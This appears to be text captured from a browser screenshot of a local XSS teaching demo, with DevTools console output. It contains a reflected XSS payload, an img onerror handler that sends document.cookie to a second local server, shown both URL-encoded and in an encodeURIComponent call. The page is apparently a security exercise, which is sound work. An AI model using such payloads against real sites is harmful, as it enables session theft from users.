 127.0.0.1:5502/Security/XSS/vulnerability/example2.html?name=<img%20src%3D"does-not-exist"%20onerror%3D"var%20img%20%3D%20docume...
NEW
R
Welcome, !
Elements Console Sources Network Performance Memory Application Security Lighthouse 3
top Filter Default levels No Issues
GET http://127.0.0.1:5502/Security/XSS/vulnerability/does-not-exist 404 (Not Found) does-not-exist:1
GET http://127.0.0.1:5501/cookie?data=exampleCookie=Hello,%20Cookie! 404 (Not Found) cookie:1
Uncaught TypeError: Cannot read properties of null (reading 'getContext') screen.js:1
at screen.js:1:754
at screen.js:1:4630
encodeURIComponent("<img src=\"does-not-exist\" onerror=\"var img = document.createElement(\'img\'); img.src=`htt 501/cookie?
data=${document.cookie}`; document.querySelector(\'body\').appendChild(img);\">")
"%3Cimg%20src%3D%22does-not-exist%22%20onerror%3D%22var%20img%20%3D%20document.createElement('img')%3B%20img.src%3 0.1%3A5…
@engi